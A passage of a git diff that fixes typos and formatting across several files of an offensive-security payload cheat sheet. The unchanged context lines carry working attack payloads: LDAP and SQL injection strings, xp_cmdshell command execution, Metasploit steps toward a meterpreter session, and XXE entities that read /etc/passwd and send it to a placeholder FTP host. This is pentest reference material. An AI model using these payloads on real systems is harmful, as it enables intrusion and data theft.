r = requests.post(url, data = {'login':'*)('+str(i)+'=*))\x00', 'password':'bla'}) #Like (&(login=*)(ITER_VAL=*))\x00)(password=bla))
|
||||||
if 'TRUE CONDITION' in r.text:
|
if 'TRUE CONDITION' in r.text:
|
||||||
fields.append(str(i))
|
fields.append(str(i))
|
||||||
|
|
|
||||||
|
|
@ -126,7 +126,7 @@ http://www.yoursite.com/http://www.theirsite.com/
|
||||||
http://www.yoursite.com/folder/www.folder.com
|
http://www.yoursite.com/folder/www.folder.com
|
||||||
```
|
```
|
||||||
|
|
||||||
Using "?" characted, browser will translate it to "/?"
|
Using "`?`" character, browser will translate it to "`/?`"
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
http://www.yoursite.com?http://www.theirsite.com/
|
http://www.yoursite.com?http://www.theirsite.com/
|
||||||
|
|
@ -135,6 +135,7 @@ http://www.yoursite.com?folder/www.folder.com
|
||||||
|
|
||||||
|
|
||||||
Host/Split Unicode Normalization
|
Host/Split Unicode Normalization
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
https://evil.c℀.example.com . ---> https://evil.ca/c.example.com
|
https://evil.c℀.example.com . ---> https://evil.ca/c.example.com
|
||||||
http://a.com/X.b.com
|
http://a.com/X.b.com
|
||||||
|
|
|
||||||
27
README.md
27
README.md
|
|
@ -25,32 +25,13 @@ Every section contains the following files, you can use the `_template_vuln` fol
|
||||||
- Images - pictures for the README.md
|
- Images - pictures for the README.md
|
||||||
- Files - some files referenced in the README.md
|
- Files - some files referenced in the README.md
|
||||||
|
|
||||||
You might also like the `Methodology and Resources` folder :
|
You might also like the other projects from the AllTheThings family :
|
||||||
|
|
||||||
- [Methodology and Resources](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/)
|
- [InternalAllTheThings](https://swisskyrepo.github.io/InternalAllTheThings/) - Active Directory and Internal Pentest Cheatsheets
|
||||||
- [Active Directory Attack.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md)
|
- [HardwareAllTheThings](https://swisskyrepo.github.io/HardwareAllTheThings/) - Hardware/IOT Pentesting Wiki
|
||||||
- [Cloud - AWS Pentest.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Cloud%20-%20AWS%20Pentest.md)
|
|
||||||
- [Cloud - Azure Pentest.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Cloud%20-%20Azure%20Pentest.md)
|
|
||||||
- [Cobalt Strike - Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Cobalt%20Strike%20-%20Cheatsheet.md)
|
|
||||||
- [Linux - Evasion.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Evasion.md)
|
|
||||||
- [Linux - Persistence.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Persistence.md)
|
|
||||||
- [Linux - Privilege Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md)
|
|
||||||
- [Metasploit - Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Metasploit%20-%20Cheatsheet.md)
|
|
||||||
- [Methodology and enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Methodology%20and%20enumeration.md)
|
|
||||||
- [Network Pivoting Techniques.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md)
|
|
||||||
- [Network Discovery.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Discovery.md)
|
|
||||||
- [Reverse Shell Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
|
|
||||||
- [Subdomains Enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Subdomains%20Enumeration.md)
|
|
||||||
- [Windows - AMSI Bypass.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20AMSI%20Bypass.md)
|
|
||||||
- [Windows - DPAPI.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20DPAPI.md)
|
|
||||||
- [Windows - Download and Execute.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md)
|
|
||||||
- [Windows - Mimikatz.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Mimikatz.md)
|
|
||||||
- [Windows - Persistence.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Persistence.md)
|
|
||||||
- [Windows - Privilege Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)
|
|
||||||
- [Windows - Using credentials.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Using%20credentials.md)
|
|
||||||
|
|
||||||
|
|
||||||
You want more ? Check the [Books](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/_LEARNING_AND_SOCIALS/BOOKS.md) and [Youtube videos](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/_LEARNING_AND_SOCIALS/YOUTUBE.md) selections.
|
You want more ? Check the [Books](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/_LEARNING_AND_SOCIALS/BOOKS.md) and [Youtube channel](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/_LEARNING_AND_SOCIALS/YOUTUBE.md) selections.
|
||||||
|
|
||||||
|
|
||||||
:technologist: Contributions
|
:technologist: Contributions
|
||||||
|
|
|
||||||
|
|
@ -62,7 +62,7 @@ Bypassing anti-bruteforce mechanism and 2FA.
|
||||||
|
|
||||||
### HTTP/1.1 last-byte synchronization
|
### HTTP/1.1 last-byte synchronization
|
||||||
|
|
||||||
Send every requests execpt the last byte, then "release" each request by sending the last byte.
|
Send every requests except the last byte, then "release" each request by sending the last byte.
|
||||||
|
|
||||||
Execute a last-byte synchronization using Turbo Intruder
|
Execute a last-byte synchronization using Turbo Intruder
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Hibernate Query Language Injection
|
# Hibernate Query Language Injection
|
||||||
|
|
||||||
> Hibernate ORM (Hibernate in short) is an object-relational mapping tool for the Java programming language. It provides a framework for mapping an object-oriented domain model to a relational database. - Wikipedia
|
> Hibernate ORM (Hibernate in short) is an object-relational mapping tool for the Java programming language. It provides a framework for mapping an object-oriented domain model to a relational database. - Wikipedia
|
||||||
|
|
||||||
|
|
@ -28,7 +28,7 @@ HQL does not support comments
|
||||||
```sql
|
```sql
|
||||||
from BlogPosts
|
from BlogPosts
|
||||||
where title like '%'
|
where title like '%'
|
||||||
and DOESNT_EXIST=1 and ''='%' --
|
and DOESNT_EXIST=1 and ''='%' --
|
||||||
and published = true
|
and published = true
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -120,7 +120,7 @@ Hibernate resolves Java public static fields (Java constants) in HQL queries:
|
||||||
- Ex. `java.lang.Character.SIZE` is resolved to 16
|
- Ex. `java.lang.Character.SIZE` is resolved to 16
|
||||||
- String or char constants are additionally surrounded by single quotes
|
- String or char constants are additionally surrounded by single quotes
|
||||||
|
|
||||||
To use JAVA CONSTANTS method we need special char or string fields declared in classes or interfaces on classpath.
|
To use JAVA CONSTANTS method we need special char or string fields declared in classes or interfaces on classpath.
|
||||||
|
|
||||||
```java
|
```java
|
||||||
public class Constants {
|
public class Constants {
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# you will need to customize/modify some of the vaules in the queries for best effect
|
# you will need to customize/modify some of the values in the queries for best effect
|
||||||
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
|
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
|
||||||
'create user name identified by 'pass123' --
|
'create user name identified by 'pass123' --
|
||||||
'create user name identified by pass123 temporary tablespace temp default tablespace users;
|
'create user name identified by pass123 temporary tablespace temp default tablespace users;
|
||||||
|
|
|
||||||
|
|
@ -36,7 +36,7 @@
|
||||||
| msdb | Available in all versions |
|
| msdb | Available in all versions |
|
||||||
| tempdb | Available in all versions |
|
| tempdb | Available in all versions |
|
||||||
| northwind | Available in all versions |
|
| northwind | Available in all versions |
|
||||||
| information_schema | Availalble from MSSQL 2000 and higher |
|
| information_schema | Available from MSSQL 2000 and higher |
|
||||||
|
|
||||||
|
|
||||||
## MSSQL Comments
|
## MSSQL Comments
|
||||||
|
|
@ -101,14 +101,14 @@ SELECT DB_NAME()
|
||||||
```sql
|
```sql
|
||||||
SELECT name FROM master..sysdatabases;
|
SELECT name FROM master..sysdatabases;
|
||||||
SELECT DB_NAME(N); — for N = 0, 1, 2, …
|
SELECT DB_NAME(N); — for N = 0, 1, 2, …
|
||||||
SELECT STRING_AGG(name, ', ') FROM master..sysdatabases; -- Change delimeter value such as ', ' to anything else you want => master, tempdb, model, msdb (Only works in MSSQL 2017+)
|
SELECT STRING_AGG(name, ', ') FROM master..sysdatabases; -- Change delimiter value such as ', ' to anything else you want => master, tempdb, model, msdb (Only works in MSSQL 2017+)
|
||||||
```
|
```
|
||||||
|
|
||||||
## MSSQL List columns
|
## MSSQL List columns
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = ‘mytable’); — for the current DB only
|
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'mytable'); -- for the current DB only
|
||||||
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name=’sometable’; — list colum names and types for master..sometable
|
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='sometable'; -- list column names and types for master..sometable
|
||||||
|
|
||||||
SELECT table_catalog, column_name FROM information_schema.columns
|
SELECT table_catalog, column_name FROM information_schema.columns
|
||||||
```
|
```
|
||||||
|
|
@ -116,12 +116,12 @@ SELECT table_catalog, column_name FROM information_schema.columns
|
||||||
## MSSQL List tables
|
## MSSQL List tables
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT name FROM master..sysobjects WHERE xtype = ‘U’; — use xtype = ‘V’ for views
|
SELECT name FROM master..sysobjects WHERE xtype = 'U'; -- use xtype = 'V' for views
|
||||||
SELECT name FROM someotherdb..sysobjects WHERE xtype = ‘U’;
|
SELECT name FROM someotherdb..sysobjects WHERE xtype = 'U';
|
||||||
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name=’sometable’; — list colum names and types for master..sometable
|
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='sometable'; -- list column names and types for master..sometable
|
||||||
|
|
||||||
SELECT table_catalog, table_name FROM information_schema.columns
|
SELECT table_catalog, table_name FROM information_schema.columns
|
||||||
SELECT STRING_AGG(name, ', ') FROM master..sysobjects WHERE xtype = 'U'; -- Change delimeter value such as ', ' to anything else you want => trace_xe_action_map, trace_xe_event_map, spt_fallback_db, spt_fallback_dev, spt_fallback_usg, spt_monitor, MSreplication_options (Only works in MSSQL 2017+)
|
SELECT STRING_AGG(name, ', ') FROM master..sysobjects WHERE xtype = 'U'; -- Change delimiter value such as ', ' to anything else you want => trace_xe_action_map, trace_xe_event_map, spt_fallback_db, spt_fallback_dev, spt_fallback_usg, spt_monitor, MSreplication_options (Only works in MSSQL 2017+)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
@ -316,7 +316,7 @@ EXEC master.dbo.sp_addsrvrolemember 'user', 'sysadmin;
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
msf> use exploit/windows/mssql/mssql_linkcrawler
|
msf> use exploit/windows/mssql/mssql_linkcrawler
|
||||||
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter sessio
|
[msf> set DEPLOY true] # Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
|
||||||
```
|
```
|
||||||
|
|
||||||
Manual exploitation
|
Manual exploitation
|
||||||
|
|
|
||||||
|
|
@ -47,7 +47,7 @@
|
||||||
| Name | Description |
|
| Name | Description |
|
||||||
|--------------------|--------------------------|
|
|--------------------|--------------------------|
|
||||||
| mysql | Requires root privileges |
|
| mysql | Requires root privileges |
|
||||||
| information_schema | Availalble from version 5 and higher |
|
| information_schema | Available from version 5 and higher |
|
||||||
|
|
||||||
|
|
||||||
## MYSQL comments
|
## MYSQL comments
|
||||||
|
|
@ -108,7 +108,7 @@ First you need to know the number of columns
|
||||||
##### Using `order by` or `group by`
|
##### Using `order by` or `group by`
|
||||||
|
|
||||||
Keep incrementing the number until you get a False response.
|
Keep incrementing the number until you get a False response.
|
||||||
Even though GROUP BY and ORDER BY have different funcionality in SQL, they both can be used in the exact same fashion to determine the number of columns in the query.
|
Even though GROUP BY and ORDER BY have different functionality in SQL, they both can be used in the exact same fashion to determine the number of columns in the query.
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
1' ORDER BY 1--+ #True
|
1' ORDER BY 1--+ #True
|
||||||
|
|
|
||||||
|
|
@ -295,7 +295,7 @@ tamper=name_of_the_tamper
|
||||||
You can use SQLmap to access a database via its port instead of a URL.
|
You can use SQLmap to access a database via its port instead of a URL.
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
sqlmap.py -d "mysql://user:pass@ip/database" --dump-all
|
sqlmap.py -d "mysql://user:pass@ip/database" --dump-all
|
||||||
```
|
```
|
||||||
|
|
||||||
## Authentication bypass
|
## Authentication bypass
|
||||||
|
|
@ -375,7 +375,7 @@ admin') or '1'='1'#
|
||||||
admin') or '1'='1'/*
|
admin') or '1'='1'/*
|
||||||
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
|
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
|
||||||
admin" --
|
admin" --
|
||||||
admin';-- azer
|
admin';--
|
||||||
admin" #
|
admin" #
|
||||||
admin"/*
|
admin"/*
|
||||||
admin" or "1"="1
|
admin" or "1"="1
|
||||||
|
|
|
||||||
|
|
@ -26,7 +26,7 @@ def prepare_txt_packet(txt, filename):
|
||||||
|
|
||||||
if __name__ == "__main__":
|
if __name__ == "__main__":
|
||||||
parser = argparse.ArgumentParser('HLS AVI TXT exploit generator')
|
parser = argparse.ArgumentParser('HLS AVI TXT exploit generator')
|
||||||
parser.add_argument('filename', help='file that should be read from convertion instance')
|
parser.add_argument('filename', help='file that should be read from conversion instance')
|
||||||
parser.add_argument('output_avi', help='where to save the avi')
|
parser.add_argument('output_avi', help='where to save the avi')
|
||||||
parser.add_argument('--txt', help='any .txt file that exist on target system', default='GOD.txt')
|
parser.add_argument('--txt', help='any .txt file that exist on target system', default='GOD.txt')
|
||||||
args = parser.parse_args()
|
args = parser.parse_args()
|
||||||
|
|
|
||||||
|
|
@ -16,7 +16,7 @@ Allow from all
|
||||||
</Files>
|
</Files>
|
||||||
|
|
||||||
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
|
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
|
||||||
# the apache directoves from the .htaccess file
|
# the apache directives from the .htaccess file
|
||||||
AddType application/x-httpd-php .htaccess
|
AddType application/x-httpd-php .htaccess
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -8,4 +8,4 @@ https://github.com/brgl/busybox/blob/abbf17abccbf832365d9acf1c280369ba7d5f8b2/ne
|
||||||
|
|
||||||
> If a sub directory contains config file, it is parsed and merged with any existing settings as if it was appended to the original configuration.
|
> If a sub directory contains config file, it is parsed and merged with any existing settings as if it was appended to the original configuration.
|
||||||
|
|
||||||
Watch out for Windows CRLF line endings messing up your payload (you will just get 404 errors) - you cant see these in Burp :)
|
Watch out for Windows CRLF line endings messing up your payload (you will just get 404 errors) - you can't see these in Burp :)
|
||||||
|
|
|
||||||
|
|
@ -43,7 +43,7 @@ Imagine an attacker lures a logged-in victim into accessing `http://www.example.
|
||||||
1. Normal browsing, visit home : `https://www.example.com/myaccount/home/`
|
1. Normal browsing, visit home : `https://www.example.com/myaccount/home/`
|
||||||
2. Open the malicious link : `https://www.example.com/myaccount/home/malicious.css`
|
2. Open the malicious link : `https://www.example.com/myaccount/home/malicious.css`
|
||||||
3. The page is displayed as /home and the cache is saving the page
|
3. The page is displayed as /home and the cache is saving the page
|
||||||
4. Open a private tab with the previous URL : `https://www.example.com/myaccount/home/malicous.css`
|
4. Open a private tab with the previous URL : `https://www.example.com/myaccount/home/malicious.css`
|
||||||
5. The content of the cache is displayed
|
5. The content of the cache is displayed
|
||||||
|
|
||||||
Video of the attack by Omer Gil - Web Cache Deception Attack in PayPal Home Page
|
Video of the attack by Omer Gil - Web Cache Deception Attack in PayPal Home Page
|
||||||
|
|
|
||||||
|
|
@ -12,11 +12,13 @@
|
||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [doyensec/wsrepl](https://github.com/doyensec/wsrepl) - WebSocket REPL for pentesters
|
* [doyensec/wsrepl](https://github.com/doyensec/wsrepl) - WebSocket REPL for pentesters
|
||||||
* [mfowl/ws-harness.py](https://gist.githubusercontent.com/mfowl/ae5bc17f986d4fcc2023738127b06138/raw/e8e82467ade45998d46cef355fd9b57182c3e269/ws.harness.py)
|
* [mfowl/ws-harness.py](https://gist.githubusercontent.com/mfowl/ae5bc17f986d4fcc2023738127b06138/raw/e8e82467ade45998d46cef355fd9b57182c3e269/ws.harness.py)
|
||||||
|
|
||||||
|
|
||||||
## Exploit
|
## Exploit
|
||||||
|
|
||||||
### Using wsrepl
|
### Using wsrepl
|
||||||
|
|
@ -82,7 +84,10 @@ python ws-harness.py -u "ws://dvws.local:8080/authenticate-user" -m ./message.tx
|
||||||
The content of the message should contains the **[FUZZ]** keyword.
|
The content of the message should contains the **[FUZZ]** keyword.
|
||||||
|
|
||||||
```json
|
```json
|
||||||
{"auth_user":"dGVzda==", "auth_pass":"[FUZZ]"}
|
{
|
||||||
|
"auth_user":"dGVzda==",
|
||||||
|
"auth_pass":"[FUZZ]"
|
||||||
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
Then you can use any tools against the newly created web service, working as a proxy and tampering on the fly the content of message sent thru the websocket.
|
Then you can use any tools against the newly created web service, working as a proxy and tampering on the fly the content of message sent thru the websocket.
|
||||||
|
|
|
||||||
|
|
@ -2,10 +2,10 @@
|
||||||
|
|
||||||
> An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
|
> An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
|
||||||
|
|
||||||
**Internal Entity**: If an entity is declared within a DTD it is called as internal entity.
|
**Internal Entity**: If an entity is declared within a DTD it is called as internal entity.
|
||||||
Syntax: `<!ENTITY entity_name "entity_value">`
|
Syntax: `<!ENTITY entity_name "entity_value">`
|
||||||
|
|
||||||
**External Entity**: If an entity is declared outside a DTD it is called as external entity. Identified by `SYSTEM`.
|
**External Entity**: If an entity is declared outside a DTD it is called as external entity. Identified by `SYSTEM`.
|
||||||
Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
|
Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
@ -128,7 +128,7 @@ It might help to set the `Content-Type: application/xml` in the request when sen
|
||||||
|
|
||||||
### Classic XXE
|
### Classic XXE
|
||||||
|
|
||||||
We try to display the content of the file `/etc/passwd`
|
We try to display the content of the file `/etc/passwd`.
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
|
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
|
||||||
|
|
@ -196,7 +196,7 @@ We try to display the content of the file `/etc/passwd`
|
||||||
|
|
||||||
### XInclude attacks
|
### XInclude attacks
|
||||||
|
|
||||||
When you can't modify the **DOCTYPE** element use the **XInclude** to target
|
When you can't modify the **DOCTYPE** element use the **XInclude** to target
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
|
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
|
||||||
|
|
@ -282,7 +282,8 @@ Short list of dtd files already stored on Linux systems; list them with `locate
|
||||||
|
|
||||||
The file `/usr/share/xml/fontconfig/fonts.dtd` has an injectable entity `%constant` at line 148: `<!ENTITY % constant 'int|double|string|matrix|bool|charset|langset|const'>`
|
The file `/usr/share/xml/fontconfig/fonts.dtd` has an injectable entity `%constant` at line 148: `<!ENTITY % constant 'int|double|string|matrix|bool|charset|langset|const'>`
|
||||||
|
|
||||||
The final payload becomes:
|
The final payload becomes:
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<!DOCTYPE message [
|
<!DOCTYPE message [
|
||||||
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
|
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
|
||||||
|
|
@ -476,7 +477,7 @@ Assuming payloads such as the previous return a verbose error. You can start poi
|
||||||
[Other payloads using different DTDs](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md)
|
[Other payloads using different DTDs](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md)
|
||||||
|
|
||||||
|
|
||||||
## WAF Bypasses
|
## WAF Bypasses
|
||||||
|
|
||||||
### Bypass via character encoding
|
### Bypass via character encoding
|
||||||
|
|
||||||
|
|
@ -503,7 +504,7 @@ cat utf8exploit.xml | iconv -f UTF-8 -t UTF-16BE > utf16exploit.xml
|
||||||
|
|
||||||
## XXE in Java
|
## XXE in Java
|
||||||
|
|
||||||
Unsecure configuration in 10 different Java classes from three XML processing interfaces (DOM, SAX, StAX) that can lead to XXE:
|
Insecure configuration in 10 different Java classes from three XML processing interfaces (DOM, SAX, StAX) that can lead to XXE:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -544,7 +545,7 @@ Ref.
|
||||||
|
|
||||||
**OOB via SVG rasterization**
|
**OOB via SVG rasterization**
|
||||||
|
|
||||||
*xxe.svg*
|
_xxe.svg_
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<?xml version="1.0" standalone="yes"?>
|
<?xml version="1.0" standalone="yes"?>
|
||||||
|
|
@ -650,7 +651,7 @@ Add your blind XXE payload inside `xl/workbook.xml`.
|
||||||
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
|
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
|
||||||
```
|
```
|
||||||
|
|
||||||
Alternativly, add your payload in `xl/sharedStrings.xml`:
|
Alternatively, add your payload in `xl/sharedStrings.xml`:
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
|
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
|
||||||
|
|
@ -666,7 +667,7 @@ And using FTP instead of HTTP allows to retrieve much larger files.
|
||||||
|
|
||||||
```xml
|
```xml
|
||||||
<!ENTITY % d SYSTEM "file:///etc/passwd">
|
<!ENTITY % d SYSTEM "file:///etc/passwd">
|
||||||
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://x.x.x.x:2121/%d;'>">
|
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://x.x.x.x:2121/%d;'>">
|
||||||
```
|
```
|
||||||
|
|
||||||
Serve DTD and receive FTP payload using [xxeserv](https://github.com/staaldraad/xxeserv):
|
Serve DTD and receive FTP payload using [xxeserv](https://github.com/staaldraad/xxeserv):
|
||||||
|
|
|
||||||
|
|
@ -20,7 +20,7 @@ Twitter is very common in the InfoSec area. Many advices and tips on bug hunting
|
||||||
- [@hakluke - Bug bounty hunter, content creator, creator of some great pentesting tools like hakrawler](https://twitter.com/hakluke)
|
- [@hakluke - Bug bounty hunter, content creator, creator of some great pentesting tools like hakrawler](https://twitter.com/hakluke)
|
||||||
- [@spaceraccoon - Security researcher and white hat hacker. Has worked on several bug bounty programs](https://twitter.com/spaceraccoonsec)
|
- [@spaceraccoon - Security researcher and white hat hacker. Has worked on several bug bounty programs](https://twitter.com/spaceraccoonsec)
|
||||||
- [@samwcyo - Full time bug bounty hunter](https://twitter.com/samwcyo)
|
- [@samwcyo - Full time bug bounty hunter](https://twitter.com/samwcyo)
|
||||||
- [@Th3G3nt3lman - Security Reasearch & Bug bounty hunter](https://twitter.com/Th3G3nt3lman)
|
- [@Th3G3nt3lman - Security Research & Bug bounty hunter](https://twitter.com/Th3G3nt3lman)
|
||||||
- [@securinti - Dutch bug bounty hunter & head of hackers and bord member @ intigriti](https://twitter.com/securinti)
|
- [@securinti - Dutch bug bounty hunter & head of hackers and bord member @ intigriti](https://twitter.com/securinti)
|
||||||
- [@jobertabma - Co-founder of HackerOne, security researcher](https://twitter.com/jobertabma)
|
- [@jobertabma - Co-founder of HackerOne, security researcher](https://twitter.com/jobertabma)
|
||||||
- [@codingo_ - Global Head of Security Ops and Researcher Enablement bugcrowd, Maintainer of some great pentesting tools like NoSQLMap or VHostScan](https://twitter.com/codingo_)
|
